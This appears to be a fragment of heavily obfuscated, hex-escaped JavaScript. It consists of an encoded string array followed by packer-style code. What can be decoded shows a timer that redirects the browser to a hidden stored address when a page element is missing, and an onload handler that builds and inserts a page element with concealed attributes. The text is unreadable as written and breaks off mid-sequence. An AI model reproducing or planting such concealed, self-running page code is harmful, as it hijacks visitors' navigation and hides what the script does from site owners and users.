\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x3